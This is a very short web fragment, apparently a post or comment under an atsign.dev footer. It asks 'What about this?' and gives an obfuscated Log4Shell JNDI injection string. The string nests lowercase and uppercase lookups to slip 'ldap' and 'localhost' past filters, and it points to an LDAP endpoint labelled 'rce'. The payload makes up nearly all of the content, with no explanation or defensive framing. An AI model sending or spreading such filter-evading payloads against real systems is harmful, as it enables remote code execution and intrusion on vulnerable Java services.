 © 2022 - The @ Company | atsign.dev
What about this?
${jndi:${lower:l}${lower:d}a${lower:p}:
//loc${upper:a}lhost:1389/rce}
 